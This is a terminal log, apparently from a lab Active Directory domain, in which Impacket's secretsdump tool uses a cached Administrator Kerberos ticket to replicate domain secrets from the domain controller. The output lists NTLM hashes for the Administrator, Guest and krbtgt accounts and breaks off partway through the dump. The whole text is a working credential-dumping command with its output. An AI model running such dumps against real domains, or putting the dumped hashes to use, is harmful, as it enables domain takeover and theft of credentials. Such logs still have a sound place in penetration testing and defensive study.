 ubuntu@ip-172-30-0-232:~$ KRB5CCNAME=Administrator.ccache python3 impacket/examples/secretsdump.py -just-dc-ntlm -user-status -debug
-k lab.local/Administrator@dc.lab.local -no-pass -outputfile dc-lab-secretsdump
Impacket v0.10.1.dev1 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.10/dist-packages/impacket
[+] Using Kerberos Cache: Administrator.ccache
[+] Returning cached credential for CIFS/DC.LAB.LOCAL@LAB.LOCAL
[+] Using TGS from cache
[+] Saving output to dc-lab-secretsdump
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[+] Session resume file will be sessionresume_zqBhlroN
[+] Calling DRSCrackNames for S-1-5-21-2785421684-386802532-495834335-500
[+] Calling DRSGetNCChanges for {064d80e2-5021-4318-8e50-1ce77396b146}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=Administrator,CN=Users,DC=lab,DC=local
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4ea013e3dcbd5ee3bb088615b7589b19::: (status=Enabled)
[+] Leaving NTDSHashes.__decryptHash
[+] Calling DRSCrackNames for S-1-5-21-2785421684-386802532-495834335-501
[+] Calling DRSGetNCChanges for {1fa4a9a8-4b4b-492c-997c-80bfb7cdb733}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=Guest,CN=Users,DC=lab,DC=local
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: (status=Disabled)
[+] Leaving NTDSHashes.__decryptHash
[+] Calling DRSCrackNames for S-1-5-21-2785421684-386802532-495834335-502
[+] Calling DRSGetNCChanges for {51cb0d3b-3df0-404f-b10c-29c42ec0cdf0}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=krbtgt,CN=Users,DC=lab,DC=local
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:000f48911cd764e59e3acbba11082028::: (status=Disabled)
[+] Leaving NTDSHashes.__decryptHash
[+] Calling DRSCrackNames for S-1-5-21-2785421684-386802532-495834335-1112